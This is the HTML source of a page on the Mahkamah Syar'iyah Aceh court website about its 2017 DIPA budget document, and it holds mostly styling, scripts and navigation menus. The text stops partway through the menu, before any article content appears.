

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ms-aceh.go.id/kesekretariatan/dipa/2682-dipa-mahkamah-syar-iyah-aceh-tahun-2017.html
body_size: 11616
content:
<!DOCTYPE HTML>
<html lang="id-id" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<base href="https://ms-aceh.go.id/kesekretariatan/dipa/2682-dipa-mahkamah-syar-iyah-aceh-tahun-2017.html" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>DIPA Mahkamah Syar'iyah Aceh Tahun 2017</title>
	<link href="/templates/web_pa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/web_pa/css/k2.css?v=2.16" rel="stylesheet" type="text/css" />
	<link href="/media/tabs/css/style.min.css" rel="stylesheet" type="text/css" />
	<link href="https://ms-aceh.go.id/modules/mod_multitrans200/tmpl/assets/multitrans200_221.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?fcd54bf555f5349484414441c99ea258" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fcd54bf555f5349484414441c99ea258" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fcd54bf555f5349484414441c99ea258" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?fcd54bf555f5349484414441c99ea258" type="text/javascript"></script>
	<script src="/media/tabs/js/script.min.js" type="text/javascript"></script>
	<script src="https://ms-aceh.go.id/modules/mod_multitrans200/tmpl/assets/multitrans200.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
var nn_tabs_urlscroll = 0; var nn_tabs_use_hash = 1;
</script>
	<!--[if IE 7 ]><style type="text/css">div.goog-te-gadget{height:31px;}</style><![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/web_pa/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/web_pa/css/uikit.css" />
<link rel="stylesheet" href="/templates/web_pa/css/base.css" />
<link rel="stylesheet" href="/templates/web_pa/css/extensions.css" />
<link rel="stylesheet" href="/templates/web_pa/css/tools.css" />
<link rel="stylesheet" href="/templates/web_pa/css/layout.css" />
<link rel="stylesheet" href="/templates/web_pa/css/menus.css" />
<style>.wrapper, .uk-container { max-width: 1000px; }
a { color: #093803; }
.breadcrumbs a { color: #388ADE; }
a:hover, #toolbar ul.menu li a:hover span, .menu-sidebar a.current, #Kunena dl.tabs dt:hover, .k2CommentItem a:hover  { color: #3992F0; }
body, pre, .uk-tab > li.uk-active > a, li.result div, .k2CommentItem a { color: #472626; }
html, body { background-color: #D9D5D5; }
#showcase, #slide-zone { background-color: #056E4F; }
#footer-block, #bottom-c, #newsletter { background-color: #056E4F; }
#header { background-color: #FF9900; }
.menu-dropdown li.level2, .menu-dropdown .dropdown-bg > div { background-color: #056E4F; }
.menu-dropdown a.level1, .menu-dropdown span.level1, .menu-dropdown a.level2, .menu-dropdown span.level2, .menu-dropdown a.level3, .menu-dropdown span.level3, .tag-line, .dropdown-bg form.short input, .dropdown-bg form.short label, .dropdown-bg form.short a, .dropdown-bg form { color: #FFFFFF; }
.menu-dropdown li.active .level1 { color: #FFFFFF; }
.level1 span.subtitle { color: #FFFFFF; }
.menu-dropdown a.level2:hover, .menu-dropdown a.level3:hover { background-color: #388ADE; }
.menu-dropdown a.level2:hover, .menu-dropdown a.level3:hover, .menu-dropdown a.level2:hover span.subtitle { color: #FFFFFF; }
.menu-dropdown a.current.level2, .menu-dropdown a.current.level3 { background-color: #388ADE; }
.menu-dropdown a.current.level2, .menu-dropdown a.current.level3, .menu-dropdown a.current.level2 span.subtitle, #community-wrap .cToolBar .cHas-Childs ul a { color: #FFFFFF; }
.menu-dropdown span.level2 > span { background-color: #FF9900; }
.menu-dropdown .dropdown-bg > div { border: 6px solid #FF9900; }
.colored .menu-sidebar a.level1, .colored .menu-sidebar span.level1, .colored .menu-sidebar a.level2, .colored .menu-sidebar span.level2, .colored .menu-sidebar a.level3, .colored .menu-sidebar span.level3, .colored .menu-sidebar a.level4, .colored .menu-sidebar span.level4, .colored .menu-sidebar ul.level2 ul { background-color: #F9F9F9; }
.colored .menu-sidebar a, .colored .menu-sidebar li > span { color: #006600; }
.colored a:hover, .colored span:hover, .colored .menu-sidebar li > span:hover { color: #FFFFFF; }
.colored .menu-sidebar li.level1:hover, .colored .menu-sidebar a.level1:hover > span, .colored .menu-sidebar span.level1:hover > span, .colored .menu-sidebar a.level2:hover > span, .colored .menu-sidebar span.level1:hover > span { color: #FFFFFF; }
.colored .menu-sidebar span.parent.active, .colored .menu-sidebar a.active.current, .colored .menu-sidebar a.active { color: #FFFFFF; }
.colored .menu-sidebar span.parent.active, .colored .menu-sidebar a.active.current, .colored .menu-sidebar a.active { background-color: #3582D1; }
.colored a:hover, .colored span:hover { background-color: #3582D1 !important; }
.nav-tabs > li > a:hover, .pager li > a:hover { background-color: #FF9900; }
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong, .module-title .color { color: ; }
h1, h2, h3, h4, h5, h6, blockquote strong, blockquote p strong, .result h3, header h1.title a, #community-wrap .cModule h3 { color: #006600; }
.header-content .module-title, .header-content, #slide-zone, #slide-zone h2 { color: #FFFFFF; }
a.button-color, .uk-button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title,  #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate, #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a, .sprocket-strips-arrows .arrow, .sprocket-lists-arrows .arrow, #community-wrap .cButton, #community-wrap .cButton-Black, #community-wrap .cButton-Blue, #community-wrap .cButton-Green, body #cWindow .cButton-Blue, body #cWindow .cButton, .uk-blog-date .uk-event-month, .uk-event-time .uk-event-month, .block-number .bottom, .tagspopular ul li a, .k2CategoriesListBlock li a, .k2CommentItem span.lcItemCategory, .k2CalendarBlock table.calendar tr td.calendarToday,  .sprocket-mosaic-filter li.active{ background-color: #FF9900 !important; }
a.button-color, .uk-button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title, #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm span, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate,  #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a, li.price-tag, .sprocket-strips-arrows .arrow, .sprocket-lists-arrows .arrow, #community-wrap .cButton, #community-wrap .cButton-Black, #community-wrap .cButton-Blue, #community-wrap .cButton-Green, body #cWindow .cButton-Blue, body #cWindow .cButton, .th .title, .uk-blog-date .uk-event-month, .uk-event-time .uk-event-month, .block-number .bottom, .tagspopular ul li a, .k2CategoriesListBlock li a, .k2CommentItem span.lcItemCategory a, .k2CalendarBlock table.calendar tr td.calendarToday, .sprocket-mosaic-filter li.active{ color: #FFFFFF !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded, #community-wrap .innerpgbar, .innerpgbar { background-color: #3179C3 !important; }
.mod-color { background-color: #3179C3; }
.mod-color { color: #FFFFFF; }
.tag-body, .tag-body:hover, .tag-body, .tag-body .tag:before, .sprocket-mosaic .sprocket-mosaic-tags li, #main .sprocket-mosaic ul.sprocket-mosaic-tags li { color: #FFFFFF !important; }
.tag-body, .tag-body .tag:before, .sprocket-mosaic .sprocket-mosaic-tags li, #main .sprocket-mosaic ul.sprocket-mosaic-tags li { background-color: #3179C3; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success{ background: ;}
#community-wrap .cToolBar { border-bottom: 4px solid #056E4F; }
#community-wrap .cToolBar .cHas-Childs ul a:hover { background-color: #388ADE; }
#community-wrap .cStream-Respond>div  { box-shadow: -4px 0 0 #BFCDDB; }
#community-wrap .cToolBar .cMenu-Text>a.active, #community-wrap .cToolBar .cMenu-Text:hover>a .cHas-Childs ul li, #community-wrap .cToolBar .cHas-Childs ul li { border-color: rgba(0, 0, 0, 0.16); }
#community-wrap .cToolBar .cMenu-Text>a.active, #community-wrap .cToolBar .cMenu-Text:hover>a, #community-wrap .cToolBar .cHas-Childs ul a, #community-wrap .cToolBar .cHas-Childs ul { background-color: #056E4F; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success, #community-wrap .cToolBar, #community-wrap .cPageAdmin, #community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover, #community-wrap .cTabsMenu li a:focus, #community-wrap .cTabsMenu li a.selected, #community-wrap .cThumb-Calendar, #community-wrap .cThumb-Calendar b { background-color: #BFCDDB; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success, #community-wrap .cToolBar, #community-wrap .cPageAdmin, #community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover, #community-wrap .cTabsMenu li a:focus, #community-wrap .cTabsMenu li a.selected { color: ; }
#community-wrap .cToolBar .cHas-Childs ul a { color: #FFFFFF; }
.price-tag { background-color: #056E4F !important; }
.th .bottom, .th { background-color: #056E4F; }
.uk-progress .uk-progress-bar { background-color: #FF9900; }
.uk-badge, .uk-progress-primary .uk-progress-bar, .uk-button-primary, .uk-button-primary:active, .uk-button-primary.uk-active, .uk-button-primary:hover, .uk-button-primary:focus { background-color: #559FCF; }
.uk-badge-success, .uk-progress-success .uk-progress-bar, .uk-button-success, .uk-button-success:hover, .uk-button-success:focus, .uk-button-success:active, .uk-button-success.uk-active { background-color: #99B11C; }
.uk-badge-danger, .uk-button-danger, .uk-progress-danger .uk-progress-bar, .uk-button-danger:active, .uk-button-danger.uk-active, .uk-button-danger:hover, .uk-button-danger:focus, #k2Container h1 > sup { background-color: #D32B2B; }
.uk-progress-warning .uk-progress-bar, .uk-badge-warning { background-color: #FFA322; }
#maininner { width: 100%; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/web_pa/css/modules.css" />
<link rel="stylesheet" href="/templates/web_pa/css/system.css" />
<link rel="stylesheet" href="/templates/web_pa/css/k2.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font1/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font2/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font3/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font4/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/responsive.css" />
<link rel="stylesheet" href="/templates/web_pa/css/print.css" />
<link rel="stylesheet" href="/templates/web_pa/css/custom.css" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Istok+Web" />
<script src="/templates/web_pa/warp/js/warp.js"></script>
<script src="/templates/web_pa/warp/js/responsive.js"></script>
<script src="/templates/web_pa/warp/js/accordionmenu.js"></script>
<script src="/templates/web_pa/warp/js/dropdownmenu.js"></script>
<script src="/templates/web_pa/warp/js/uikit.min.js"></script>
<script src="/templates/web_pa/js/template.js"></script>
<style>
	/*custom css*/
#main{
margin-top:13px;
}

#maininner {
    color:#006600
}

#innertop {
    margin-top: -10px!important;
}

#system > .description {
    margin-top: 20px;
}
#system .filter > div {
	margin: 12px 10px 0 0;
	float: left;
}

#system .item > header {
    display: none;
}

#header
{
  background-color: #ff7f00;
border-top: 23px solid #056E4F;
    border-bottom-color: #fff000;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
height: 53px!important;
 }

#breadcrumbs
{background-color: #ff7f00;
    border-top: 1px #fff000 solid;
    border-bottom: 1px #fff000 solid;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.breadcrumbs a, .breadcrumbs > span {
    margin-left: 0;
    margin-right: -5px;
    padding-left: 0;
    padding-right: 10px;
}

.junewsultra {
    margin-bottom: 0;}

.junewsultra .jn .jn-right h4 {
    font-size: 100%!important;
    font-weight: normal;
    line-height: 135%;
     margin-left: 0px;
    margin-top: -9px;;
}

.junewsultra .jn-head, .junewsultra .jn .jn-intro, .junewsultra .jn .jn-more {
    clear: both;
    padding-bottom: 0;
    padding-left: 1px;
    padding-right: 1px;
    padding-top: 7px;
}

.junewsultra .jn .jn-right {
    float: left;
    margin-top: 6px;
    width: 78%;
}

.jn-head {
    height: 70px !important;
}

.junewsultra .jn .jn-left img {
border-bottom-width: 3px;
border-left-width: 3px;
border-right-width: 3px;
border-top-width: 3px;
margin-top: 0px;
}

.junewsultra .jn {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: rgba(149, 153, 160, 0.5);
    border-bottom-style: dotted;
    border-bottom-width: 1px;}

.junewsultra .jn a, .junewsultra .jn a:link, .junewsultra .jn a:visited {color: #006600 !important;}

.call-action {
    display: block;
    float: right;
    padding-bottom: 0px!important;
    padding-left: 10px;
    padding-right: 20px;
    padding-top: 10px!important;
    text-align: right;
    margin-bottom: 13px;
}

.style03_tab .ju-tabs-title-top ul.ju-tabs-title li.active h3 {
    background-color: #056E4F!important;
}
.style03_tab.ju-tabs-wrap .ju-tabs-panel {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent!important;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
box-shadow: 0 1px 50px rgba(0, 0, 0, 0.15) inset;
}
.uk-alert-success {
    background-color: rgba(0, 0, 0, 0.06);
}

.uk-grid {

    color: #006600;
}

.uk-event {
    color: #006600;
}

#menubar{
    border-bottom-color: #fff000;
    border-bottom-width: 1px !important;
    border-top-color: #fff000;
    border-top-style: solid;
    border-top-width: 1px;
}
#bottom-b .module-title {
    color: #ff9900;
}

#bottom-b{
margin-top: 10px!important;
}

.uk-icon-bookmark-o::before {
       color: #fff;
}

.mod-white .module-title{
 background-color: #056e4f !important;
    color: #fff;
    margin-bottom: 2px !important;
    margin-left: -10px !important;
    margin-right: -15px !important;
    margin-top: -11px !important;
    padding-left: 10px !important;
    padding-top: 13px !important;
    border-top-right-radius: 11px!important;
    border-top-left-radius: 4px!important;
	}

.mod-white{
margin-left: -5px!important;
margin-top: 0px!important;
padding-top: 11px!important;
-moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color:transparent;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
box-shadow: transparent;
}
.mod-white:hover{
box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.1) inset, 1px 1px 15px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
position: relative;
transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: linear;
}
.module-icon{
margin-bottom: 5px;
margin-left: 0px;
margin-right: 22px;
margin-top: 0px;
}

#sidebar-b .mod-box{
margin-top: 12px !important;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px !important;
}

.wk-slideshow-content .caption h3{
font-size: 35px;
margin-top: -20px;
margin-left: -25px;
}
.caption p{
margin-left: -25px;
margin-right: 30px;
margin-top: -21px;
padding-bottom: 15px;
padding-top: 15px;
}

.module {
    margin-left: 7px;}

#top-a{
padding-left: 15px;
margin-top: 22px;
padding-top: 8px;
background-color: #cfc4c4;
border-top-color: #e7e7e7;
border-top-style: double;
border-top-width: medium;
margin-bottom: -15px !important;
}
#search {
    margin-left: 15px;
    margin-top: -30px;}
	
#toolbar .float-left .module, #toolbar .float-left > time {
    float: left;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 110px;
    margin-top: 5px;}

.btn-large {
    font-size: 16px;
    text-align: center;
}

.menu-dropdown .dropdown-bg > div {
    border-width: 4px;
}

.menu-dropdown a.level1 > span, .menu-dropdown span.level1 > span {
    padding-left: 13px!important;
    padding-right: 13px!important;}
    
.menu-dropdown a.level2 {
    box-shadow: none !important;
    padding-left: 12px!important;
    padding-bottom: 0px !important;
    margin-top: -6px!important;
    margin-bottom: -6px!important;}

.menu-dropdown span.level2 > span {
    background-color: !important;
    background-image: none !important;
    border-bottom-width: 0;
    border-top-width: 0 !important;
    margin-bottom: 0px !important;
    margin-left: 0 !important;
    margin-top: 0px !important;
    text-transform: none !important;
    padding-bottom: 0px!important;
    padding-top: 0px!important;
}

.menu-dropdown ul.level3 {
    padding-bottom: 0px;}

.menu-dropdown .level3 {
    padding-bottom: 1px;
    padding-top: 1px;
padding-left:8px;}

.menu-dropdown .level4 {
padding-left: 7px;
color: #ffffff;}

.menu-dropdown .level4 {
padding-bottom: 1px;
padding-top: 1px;
padding-left: 7px;
color: #ffffff;
}


.ztvc-visitor-counter {
    height: auto;
    margin-top: 0px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    text-align: center;
}

.ztvc-content-counter {
    padding-bottom: 0;
    padding-left: 4px;
    padding-right: 12px;
    padding-top: 0;
}

.ztvc-icon-agent .ztvc-column {
    height: 20px;
    margin-left: 3px;
    margin-right: 15px;
}

.sprocket-tabs-panels {
-moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent!important;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
    color: #006600;
}

.sprocket-tabs-nav > li > .sprocket-tabs-inner {
font-size: 14px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
background-color: #fff;
}

.sprocket-tabs-nav > li.active > .sprocket-tabs-inner {
background-color: #056E4F;
    color: #fff;
}

#content {
    margin-bottom: 0px;
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 0px;
}

.uk-event {
    clear: both;
    padding-top: 12px;
}

.uk-blog-date .uk-event-date, .uk-event-time .uk-event-date, .block-number .digit 
{margin-top: -8px;}

.mod-color, .mod-white, .mod-dark {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    box-sizing: border-box;
    margin-bottom: 5px;
}

.uk-alert {
background-color: rgba(0,0,0,0.10);
border: 1px solid;
border-color: rgba(0, 0, 0, 0.1);
}

#tab {
    margin-left: 5px;
    margin-right: 13px;
    margin-top: -25px;
}

ul.zebra > li:nth-of-type(2n+1), table.zebra tbody tr:nth-of-type(2n+1) {
background-color: transparent;
}

.pricing > .price-col:nth-of-type(2n+1), .pricing > .price-col:nth-of-type(2n+2) {
border: 1px solid;
border-color: rgba(0, 0, 0, 0.1)
}

.colored .menu-sidebar li.level1 {
    width: 220px;
    margin-left: -20px;
}

.colored .menu-sidebar a.level1, .colored .menu-sidebar span.level1 {
    background-color: #f9f9f9;
    box-shadow: 0 -1px 0 1px rgba(255, 255, 255, 0.25) inset, 0 -20px 25px rgba(0, 0, 0, 0.024) inset;
    padding-bottom: 5px;
    padding-left: 10px;
    padding-right: 7px;
    padding-top: 5px;
}

#sidebar-b .module-title {
margin-left: -20px;
}

.module .module-title {
    margin-bottom: 6px;
}
ul.line > li > a:first-child, ul.check > li > a:first-child {
    display: block;
    color: #006600!important;
}

.ztvc-visitor-counter {
    color: #006600;
}

p.dropcap::first-letter {
    font-size: 345%;
}

.dropcap {
    color: #006600;
}

.meta1 {
    border-bottom-color: #999;
    border-bottom-style: dotted;
    border-bottom-width: 1px;
    color: #999;
    font-style: italic;
    margin-bottom: 15px;
    margin-top: 12px;
}

#bottom-b .dotted {
    color: #fff !important;
}

#bottom-b .dotted a {
    color: #fff !important;
}

#bottom-b {
    border-bottom-width: 2px;
padding-bottom: 0px;
padding-top: 10px;
}

#newsletter {
box-shadow: unset;
padding-top: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 5px;
}

#slide-zone {
    box-shadow: 0px 64px 9px -9px rgba(0, 0, 0, 0.75);
}</style>
</head>

<body id="page" class="page  isblog  bg_texture_0 bg-light" data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

	<div class="wrapper grid-block">
		
		<div id="toolbar" class="grid-block">

								<div class="float-left">
				
											<time datetime="2025-11-27">Kamis, 27 November 2025</time>
									
					<div class="module   deepest">

			
<div 
	 >
	<p><img src="/images/banners/msaceh.png" alt="msaceh" /></p></div>		
</div>						
				</div>
									
									<div class="float-right search-box">
						<div id="search">
<form id="searchbox-309" class="searchbox" action="/component/finder/search.html" method="get" role="search">
	<input type="text" value="" name="q" placeholder="search..." autocomplete="off" />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="Itemid" value="1319" /></form>

<script src="/templates/web_pa/warp/js/search.js"></script>
<script>
jQuery(function($) {

	$('#searchbox-309 input[name=q]').search({
		'url': '/component/finder/?task=suggestions.display&amp;format=json&amp;tmpl=component', 
		'param': 'q', 
		'msgResultsHeader': false, 
		'msgMoreResults': false, 
		'msgNoResults': false,
		'onSelect': function(selected){
			this.input.val(selected.data('choice').title);
			this.input.parent('form').submit();
		},
		'onLoadedResults': function(data){

			var results = [];

			$.each(data, function(i, val){
				results.push({'title': val, 'text': '', 'url': ''});
			});

			return {'results': results, 'count': data.length, 'error': null};
		}
	}).placeholder();

});
</script></div>
					</div>
				
							</div>

		<div class="sheet">
		 <div class="sheet-body">
		 	<header id="header">
<div id="headerbar" class="grid-block">

					
									</div>

			<div id="menubar" class="grid-block">
								<nav id="menu"><ul class="menu menu-dropdown" id="20">
<li class="level1 item772 hassubtitle"><a href="/" class="level1"><span><span class="title">Beranda</span><span class="subtitle">Halaman Utama</span></span></a></li><li class="level1 item932 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Profil Pengadilan</span><span class="subtitle">Tentang MS Aceh</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1287"><a href="/profil-pengadilan/visi-misi-pengadilan.html" class="level2"><span>Visi &amp; Misi Pengadilan</span></a></li><li class="level2 item1288"><a href="/profil-pengadilan/tugas-pokok-fungsi.html" class="level2"><span>Tugas Pokok &amp; Fungsi</span></a></li><li class="level2 item1289"><a href="/profil-pengadilan/wilayah-yurisdiksi.html" class="level2"><span>Wilayah Yurisdiksi</span></a></li><li class="level2 item1290"><a href="/profil-pengadilan/struktur-organisasi.html" class="level2"><span>Struktur Organisasi</span></a></li><li class="level2 item1291"><a href="/profil-pengadilan/sejarah-pengadilan.html" class="level2"><span>Sejarah Pengadilan</span></a></li><li class="level2 item1292"><a href="/profil-pengadilan/daftar-nama-mantan-pimpinan​.html" class="level2"><span>Daftar Nama Mantan Pimpinan​</span></a></li><li class="level2 item1293"><a href="/profil-pengadilan/agenda-kegiatan​.html" class="level2"><span>Agenda Kegiatan​</span></a></li><li class="level2 item1294"><a href="/profil-pengadilan/alamat-dan-kontak-pengadilan.html" class="level2"><span>Alamat dan Kontak Pengadilan</span></a></li></ul></div></div></div></div></li><li class="level1 item934 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Informasi Umum</span><span class="subtitle">SOP, Laptah</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1295"><a href="/informasi-umum/sop-pengadilan.html" class="level2"><span>SOP Pengadilan</span></a></li><li class="level2 item1296"><a href="/informasi-umum/program-kerja-tahunan.html" class="level2"><span>Program Kerja Tahunan</span></a></li><li class="level2 item1297"><a href="/informasi-umum/laporan-tahunan​.html" class="level2"><span>Laporan Tahunan​</span></a></li></ul></div></div></div></div></li><li class="level1 item935 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Transparansi</span><span class="subtitle">Kepaniteraan</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1298"><a href="/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-​.html" class="level2"><span>Sistem Informasi Penelusuran Perkara (SIPP)​</span></a></li><li class="level2 item1299"><a href="/kepaniteraan/e-court​.html" class="level2"><span>e-Court​</span></a></li><li class="level2 item1300"><a href="/kepaniteraan/direktori-putusan​.html" class="level2"><span>Direktori Putusan​</span></a></li><li class="level2 item1301"><a href="/kepaniteraan/prosedur-berperkara​.html" class="level2"><span>Prosedur berperkara​</span></a></li><li class="level2 item1302"><a href="/kepaniteraan/hak-hak-para-pencari-keadilan​.html" class="level2"><span>Hak-hak para pencari keadilan​</span></a></li><li class="level2 item1303"><a href="/kepaniteraan/hak-hak-pokok-dalam-proses-persidangan​.html" class="level2"><span>Hak-hak Pokok dalam proses persidangan​</span></a></li><li class="level2 item1304"><a 